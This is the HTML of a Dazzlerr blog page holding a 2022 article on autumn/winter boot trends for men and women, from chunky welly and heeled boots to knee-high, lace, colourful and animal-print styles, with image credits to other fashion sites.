     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>





<div id="page_content_wrapper" class="hasbg ">  
	<div class="inner">
		<!-- Begin main content -->
		<div class="inner_wrapper sidebar_content yesitis">
			<div class="sidebar_content">
				<div class="post_header blog_page">
			   		<div class="post_header_title working here">
			      		<h1>Popular Boots Trends for him and her for Autumn/Winter 2022</h1>
			      		<div class="post_detail post_date">
		      				<span class="post_info_date">
		      					<span>September 15, 2022</span>
		      				</span>
			  			</div>
			   		</div>
				</div>
				
									
				<!-- Begin each blog post -->
				<div id="post-32352" class="post-32352 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-trends tag-autumntrend tag-fashion tag-fashionblog tag-fashiontrends tag-lastesttrent tag-trends tag-wintertrend">
					<div class="post_wrapper">
    					<div class="post_content_wrapper">
		    								    	    <div class="post_img static singleimage">				    	    	
					            <span class="name name_photo">
					            	<a href="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg">
					            	<img src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg" alt="Dazzlerr - Popular Boots Trends for him and her for AutumnWinter 2022" class="" style="width:825px;height:550px;"/>
					            	</a>
					            </span>
				    	    </div>
							
							


														
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="9315505592"></ins>
							<script>
							     (adsbygoogle = window.adsbygoogle || []).push({});
							</script>


						    <div class="post_header single">
								<p>Autumn is here and before you know it is already winter, know these amazing boots ideas to hang around. To get through these winter days, stylish boots are essential besides a nice jacket. You get a huge variety to see including from rain boots to boots with heels, from knee-high boots to cowboy boots. Well, in this article, we&#8217;ve highlighted this season&#8217;s top-notch trends for you. Even the celebrities are all set to follow the trends of this fall and winter. This year, neutral colors may be seen much in trend, you can think of brown or white boots as well.</p>
<h2>The Chunky Welly Boots</h2>
<p>The bolder your boots will be, the better look it will have. Chunky welly boots are one of the shoe trends you will definitely fall for. They look heavy, elegant, and always come in handy when the weather is unpredictable. Go for them this winter!</p>
<div class="image-with-credit">
<img decoding="async" class="size-medium alignleft" src="https://www.dazzlerr.com/wp-content/uploads/2022/09/The_Chunky_Welly_Boots.jpg" /><br />
Image Credit &#8211; <strong><a href="https://stylesearch.com/eu/blogs/boots-trend-autumn-winter-2020/51">stylesearch</a></strong> 
</div>
<h2>Boots with Heels</h2>
<p>Boots with heels have remained in trend since years. These boots have been popular especially in autumn and winter since the 70&#8217;s and 80’s. They fit nicely with a long dress or skirt buand your look will never go wrong wearing the one.</p>
<div class="image-with-credit">
<img decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Boots_with_Heels.png" /><br />
Image Credit &#8211; <strong><a href="https://stylesearch.com/eu/blogs/boots-trend-autumn-winter-2020/51">stylesearch</a></strong> </span>
</div>
<h2>Knee High Boots</h2>
<p>They are feminine and warm. Every woman loves knee-high boots. If you want to go subtle, or something more striking, this is the perfect option. For autumn and winters, these black long boots will look stylish and elegant when you pair them with a dress. When winter arrives all you have to do is replace your tights with knee high boots that one must have.</p>
<div class="image-with-credit">
<img decoding="async" class="alignnone size-medium" src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Knee_High_Boots.png" /><br />
Image Credit &#8211; <strong><a href="https://stylesearch.com/eu/blogs/boots-trend-autumn-winter-2020/51">stylesearch</a></strong>
</div>
<h2>Lace boots</h2>
<p>Lace boots not only give your outfit a cool look, but also are a trend setter for youth. Nowadays you can choose from a variety including real leather or vegan leather. Combine this shoe just like an extending accessory with a dress or jeans.</p>
<div class="image-with-credit">
<img decoding="async"  src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Lace_boots.png" /><br />
Image Credit &#8211; <strong><a href="https://stylesearch.com/eu/blogs/boots-trend-autumn-winter-2020/51">stylesearch</a></strong> </span>
</div>
<h2>Colorful boots trend</h2>
<p>One can easily fall in love with this trend if you love colors, and with boots, they&#8217;re just stunning. They give you such a great royal and glamor look. So, try to come out of your comfort zone this winter and try to bring some colors. You could end up just loving these poppy boots!</p>
<div class="image-with-credit">
<img decoding="async" class="alignnone size-medium" src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Colorful_boots_trend.jpg" /><br />
Image Credit &#8211;<a href="https://fustany.com/en/fashion/accessories/winter-boot-trends-for-fall-winter-2020"><strong>fustany</strong></a>
</div>
<h2>Animal print boots trend</h2>
<p>Who doesn&#8217;t love a good animal print? Right. Infact, they&#8217;re now in fashion and they&#8217;ve never looked better than this. I think this year, it&#8217;s not about a specific print, don&#8217;t limit yourself and pick the one you think will go with most of your wardrobe and style. You must adore animal print boots this winter. </p>
<div class="image-with-credit">
<img decoding="async" src="https://www.dazzlerr.com/wp-content/uploads/2022/09/Animal_print_boots_trend.jpg" /><br />
Image Credit &#8211;<a href="https://fustany.com/en/fashion/accessories/winter-boot-trends-for-fall-winter-2020"><strong>fustany</strong></a>
</div>
<p>All in all, you need to undergo this handy list and choose the best boots for this winters. 2022 brings a lot of fashion trends and style statements with it, so be ready. If you want more tips and style guides, stay connected with Dazzlerr, where we give you regular doses of fashion mantra. Keep Reading!</p>
														<div class="meta-post-category-views">
							<div class="post_info_cat tests">
							    <span>
							    							        <a href="https://www.dazzlerr.com/category/fashion/">Fashion</a>
							    							        
							    							        <a href="https://www.dazzlerr.com/category/fashion-trends/">Fashion Trends</a>
							    							    </span>
							</div>
															<div class="views_meta"><span class="hit-count">Views: 1624</span>	</div>
								<br class="clear"/>
							</div>
							</div>

							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="3843687062"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>

						    						    <div class="post_excerpt post_tag">
						    	<i class="fa fa-tags"></i>
						    	<a href="https://www.dazzlerr.com/tag/autumntrend/" rel="tag">#autumntrend</a><a href="https://www.dazzlerr.com/tag/fashion/" rel="tag">#Fashion</a><a href="https://www.dazzlerr.com/tag/fashionblog/" rel="tag">#fashionblog</a><a href="https://www.dazzlerr.com/tag/fashiontrends/" rel="tag">#FashionTrends</a><a href="https://www.dazzlerr.com/tag/lastesttrent/" rel="tag">#lastesttrent</a><a href="https://www.dazzlerr.com/tag/trends/" rel="tag">#trends</a><a href="https://www.dazzlerr.com/tag/wintertrend/" rel="tag">#wintertrend</a><br />						    </div>
														<br class="clear"/>

							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="4928348658"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>

														  	<h2 class="widgettitle"><span class="content_title">Similar Posts</span></h2>
							  	<div class="post_related">
							    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-55285" class="post-55285 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-casting-safety tag-modeling-agency-red-flags tag-portfolio-scams tag-spotting-fake-casting-calls tag-talent-contract-basics tag-verified-casting-networks">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Red-Flags-in-Modeling-Industry-360x230.webp" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/" title="Red Flags in the Industry: How to Identify Genuine Casting Opportunities">Red Flags in the Industry: How to Identify Genuine Casting Opportunities</a></strong>
													    <div class="post_attribute">
													       January 20, 2026													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-55278" class="post-55278 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-trends tag-accessory-trends-2026 tag-bag-charms tag-fashion-trends tag-handbag-styling tag-personalized-fashion">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/the-return-of-the-bag-charm-how-to-style-fashions-most-personal-accessory/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Bag-Charms-in-2026-Main-Image-360x230.webp" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/the-return-of-the-bag-charm-how-to-style-fashions-most-personal-accessory/" title="The Return of the Bag Charm: How to Style Fashion’s Most Personal Accessory">The Return of the Bag Charm: How to Style Fashion’s Most Personal Accessory</a></strong>
													    <div class="post_attribute">
													       January 20, 2026													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third last">
									   <!-- Begin each blog post -->
										<div id="post-54844" class="post-54844 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-ai-fashion-assistant tag-ai-styling-tips tag-body-types-women tag-how-to-dress-a-petite-body-type tag-outfit-ideas-for-body-types tag-womens-fashion">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/how-to-dress-for-your-body-type-using-smart-ai-help-in-2026/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/AI-Styling-in-2026-360x230.webp" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/how-to-dress-for-your-body-type-using-smart-ai-help-in-2026/" title="How to Dress for Your Body Type Using Smart AI Help in 2026">How to Dress for Your Body Type Using Smart AI Help in 2026</a></strong>
													    <div class="post_attribute">
													       December 31, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-54641" class="post-54641 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-animal-print-2025 tag-celebrity-style tag-fashion-trends-2025 tag-modern-wardrobe tag-pattern-trends tag-runway-fashion">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/how-animal-print-moved-from-too-much-to-exactly-right-in-2025/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Animal-Print-in-2025-360x230.webp" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/how-animal-print-moved-from-too-much-to-exactly-right-in-2025/" title="How Animal Print Moved From “Too Much” to Exactly Right in 2025">How Animal Print Moved From “Too Much” to Exactly Right in 2025</a></strong>
													    <div class="post_attribute">
													       December 22, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third ">
									   <!-- Begin each blog post -->
										<div id="post-54543" class="post-54543 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-christmas-celebration tag-clothes-for-christmas tag-holiday-styling-tips tag-ideas-christmas-party tag-party-for-christmas">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/trendy-tips-to-style-your-clothes-for-christmas-party-look/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Styling-Tips-to-Christmas-360x230.webp" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/trendy-tips-to-style-your-clothes-for-christmas-party-look/" title="Trendy Tips to Style Your Clothes for Christmas Party Look">Trendy Tips to Style Your Clothes for Christmas Party Look</a></strong>
													    <div class="post_attribute">
													       December 16, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							       	<div class="one_third last">
									   <!-- Begin each blog post -->
										<div id="post-54387" class="post-54387 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-beauty-pageant category-fashion tag-ashfaq-khan tag-forever-star-india tag-indian-fashion-event tag-miss-india-season-5 tag-zeinbs-collection">
											<div class="post_wrapper grid_layout">
																								   <div class="post_img small static">
												       <a href="https://www.dazzlerr.com/ashfaq-khan-to-showcase-exclusive-designs-at-miss-india-season-5/">
												       	<img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Ashfaq-Khan-to-Showcase-Designs-at-Miss-India-Season-5-360x230.png" alt="" class="" style="width:360px;height:230px;"/>
												       </a>
												   </div>
												
																							    <div class="blog_grid_content">
													<div class="post_header ">
													    <strong><a href="https://www.dazzlerr.com/ashfaq-khan-to-showcase-exclusive-designs-at-miss-india-season-5/" title="Ashfaq Khan to Showcase Exclusive Designs at Miss India Season 5">Ashfaq Khan to Showcase Exclusive Designs at Miss India Season 5</a></strong>
													    <div class="post_attribute">
													       December 08, 2025													    </div>
													</div>
											    </div>
											</div>
										</div>
										<!-- End each blog post -->
							       	</div>
								    							  	</div>
														<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
							     crossorigin="anonymous"></script>
							<ins class="adsbygoogle"
							     style="display:inline-block; width:100%; height:150px"
							     data-ad-client="ca-pub-1005862545553988"
							     data-ad-slot="2876900389"></ins>
							<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script>
					    </div>
					</div>
				</div>
				<!-- End each blog post -->
										<div class="fullwidth_comment_wrapper sidebar">
													</div>
												</div>
    		<div class="sidebar_wrapper">
    			<div class="sidebar_top"></div>
	    			<div class="sidebar">
	    				<div class="content">
		    	    		<ul class="sidebar_widget">
		    	    		<li id="search-6" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.dazzlerr.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s"  title ="Search" aria-label="Search" aria-labelledby="Search"/>
	<button type="submit" class="search-submit" name="search" title="Search" aria-label="Search" >
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</li><li id="text-55" class="widget widget_text adds_widget"><h2 class="widget-title">FOLLOW US ON</h2>			<div class="textwidget"><ul class="social_link">
<li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/DazzlerrOfficial"><i class="fa fa-facebook"></i></a></li>
<li class="twitter plugin_social"><a target="_blank" title="Twitter" href="https://twitter.com/DazzlerrHQ"><i class="fa fa-twitter"></i></a></li>
<li class="pinterest"><a target="_blank" title="Pinterest" href="https://pinterest.com/dazzlerrofficial"><i class="fa fa-pinterest"></i></a></li>
<li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/DazzlerrOfficial"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
		</li><li id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="7953665924"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
  window.addEventListener('load', function() {
	  (adsbygoogle = window.adsbygoogle || []).push({});
  });
</script></div></li><li id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5688"><a href="https://www.dazzlerr.com/category/award-shows/">Award Shows</a> (11)
</li>
	<li class="cat-item cat-item-666"><a href="https://www.dazzlerr.com/category/beauty/">Beauty</a> (115)
</li>
	<li class="cat-item cat-item-5095"><a href="https://www.dazzlerr.com/category/beauty-pageant/">Beauty Pageant</a> (39)
</li>
	<li class="cat-item cat-item-5774"><a href="https://www.dazzlerr.com/category/bollywood/">Bollywood</a> (47)
</li>
	<li class="cat-item cat-item-5841"><a href="https://www.dazzlerr.com/category/casting-calls/">Casting Calls</a> (6)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.dazzlerr.com/category/celebrity/">Celebrity</a> (115)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dazzlerr.com/category/clubing/">Clubing</a> (3)
</li>
	<li class="cat-item cat-item-5811"><a href="https://www.dazzlerr.com/category/critics/">Critics</a> (2)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dazzlerr.com/category/dancing/">Dancing</a> (7)
</li>
	<li class="cat-item cat-item-5775"><a href="https://www.dazzlerr.com/category/entertainment/">Entertainment</a> (14)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dazzlerr.com/category/events/">Events</a> (39)
</li>
	<li class="cat-item cat-item-662"><a href="https://www.dazzlerr.com/category/fashion/">Fashion</a> (145)
</li>
	<li class="cat-item cat-item-4842"><a href="https://www.dazzlerr.com/category/fashion-trends/">Fashion Trends</a> (36)
</li>
	<li class="cat-item cat-item-4807"><a href="https://www.dazzlerr.com/category/festival/">Festival</a> (12)
</li>
	<li class="cat-item cat-item-4836"><a href="https://www.dazzlerr.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dazzlerr.com/category/general/">General</a> (122)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dazzlerr.com/category/hair-stylist/">Hair Stylist</a> (17)
</li>
	<li class="cat-item cat-item-4837"><a href="https://www.dazzlerr.com/category/health/">Health</a> (15)
</li>
	<li class="cat-item cat-item-490"><a href="https://www.dazzlerr.com/category/highlights/">Highlights</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.dazzlerr.com/category/makeup-artist/">Makeup Artist</a> (20)
</li>
	<li class="cat-item cat-item-5102"><a href="https://www.dazzlerr.com/category/miss-india/">Miss India</a> (31)
</li>
	<li class="cat-item cat-item-5952"><a href="https://www.dazzlerr.com/category/miss-universe/">Miss Universe</a> (1)
</li>
	<li class="cat-item cat-item-5866"><a href="https://www.dazzlerr.com/category/miss-universe-india/">Miss Universe India</a> (1)
</li>
	<li class="cat-item cat-item-5842"><a href="https://www.dazzlerr.com/category/miss-world/">Miss World</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.dazzlerr.com/category/modeling/">Modeling</a> (170)
</li>
	<li class="cat-item cat-item-4841"><a href="https://www.dazzlerr.com/category/monsoon-outfits/">Monsoon Outfits</a> (1)
</li>
	<li class="cat-item cat-item-5087"><a href="https://www.dazzlerr.com/category/movie/">Movie</a> (114)
</li>
	<li class="cat-item cat-item-5199"><a href="https://www.dazzlerr.com/category/ott/">OTT</a> (58)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dazzlerr.com/category/parties/">Parties</a> (6)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dazzlerr.com/category/professional-photography/">Professional Photography</a> (7)
</li>
	<li class="cat-item cat-item-4887"><a href="https://www.dazzlerr.com/category/skin/">Skin</a> (72)
</li>
	<li class="cat-item cat-item-4848"><a href="https://www.dazzlerr.com/category/style/">Style</a> (19)
</li>
	<li class="cat-item cat-item-6214"><a href="https://www.dazzlerr.com/category/trends/">Trends</a> (3)
</li>
	<li class="cat-item cat-item-5089"><a href="https://www.dazzlerr.com/category/tv-show/">Tv Show</a> (6)
</li>
	<li class="cat-item cat-item-5088"><a href="https://www.dazzlerr.com/category/web-series/">Web Series</a> (27)
</li>
	<li class="cat-item cat-item-2099"><a href="https://www.dazzlerr.com/category/wedding/">Wedding</a> (8)
</li>
			</ul>

			</li><li id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="3637988725"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
</script></div></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widget-title">Important Searches</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.dazzlerr.com/tag/2019/" class="tag-cloud-link tag-link-882 tag-link-position-1" style="font-size: 1em;">#2019</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2020/" class="tag-cloud-link tag-link-2418 tag-link-position-2" style="font-size: 1em;">#2020</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2021/" class="tag-cloud-link tag-link-2985 tag-link-position-3" style="font-size: 1em;">#2021</a></li>
	<li><a href="https://www.dazzlerr.com/tag/audition/" class="tag-cloud-link tag-link-1106 tag-link-position-4" style="font-size: 1em;">#audition</a></li>
	<li><a href="https://www.dazzlerr.com/tag/beautiful/" class="tag-cloud-link tag-link-327 tag-link-position-5" style="font-size: 1em;">#beautiful</a></li>
	<li><a href="https://www.dazzlerr.com/tag/celebration/" class="tag-cloud-link tag-link-303 tag-link-position-6" style="font-size: 1em;">#Celebration</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarh/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 1em;">#Chandigarh</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarhnightlife/" class="tag-cloud-link tag-link-47 tag-link-position-8" style="font-size: 1em;">#ChandigarhNightLife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyclub/" class="tag-cloud-link tag-link-1031 tag-link-position-9" style="font-size: 1em;">#comedyclub</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedylife/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 1em;">#comedylife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedymemes/" class="tag-cloud-link tag-link-4494 tag-link-position-11" style="font-size: 1em;">#comedymemes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyshow/" class="tag-cloud-link tag-link-1030 tag-link-position-12" style="font-size: 1em;">#comedyshow</a></li>
	<li><a href="https://www.dazzlerr.com/tag/connectingtalent/" class="tag-cloud-link tag-link-743 tag-link-position-13" style="font-size: 1em;">#connectingtalent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/dance/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 1em;">#Dance</a></li>
	<li><a href="https://www.dazzlerr.com/tag/delhi/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 1em;">#delhi</a></li>
	<li><a href="https://www.dazzlerr.com/tag/events/" class="tag-cloud-link tag-link-144 tag-link-position-16" style="font-size: 1em;">#Events</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fashionable/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 1em;">#fashionable</a></li>
	<li><a href="https://www.dazzlerr.com/tag/follow/" class="tag-cloud-link tag-link-77 tag-link-position-18" style="font-size: 1em;">#follow</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fun/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 1em;">#fun</a></li>
	<li><a href="https://www.dazzlerr.com/tag/girls/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 1em;">#girls</a></li>
	<li><a href="https://www.dazzlerr.com/tag/goodmusicvibes/" class="tag-cloud-link tag-link-391 tag-link-position-21" style="font-size: 1em;">#goodmusicvibes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/happyfaces/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 1em;">#Happyfaces</a></li>
	<li><a href="https://www.dazzlerr.com/tag/kids/" class="tag-cloud-link tag-link-441 tag-link-position-23" style="font-size: 1em;">#KIDS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/like/" class="tag-cloud-link tag-link-1013 tag-link-position-24" style="font-size: 1em;">#Like</a></li>
	<li><a href="https://www.dazzlerr.com/tag/live/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 1em;">#Live</a></li>
	<li><a href="https://www.dazzlerr.com/tag/lovers/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 1em;">#lovers</a></li>
	<li><a href="https://www.dazzlerr.com/tag/miss/" class="tag-cloud-link tag-link-1037 tag-link-position-27" style="font-size: 1em;">#MISS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/modelling/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 1em;">#Modelling</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mr/" class="tag-cloud-link tag-link-1041 tag-link-position-29" style="font-size: 1em;">#Mr.</a></li>
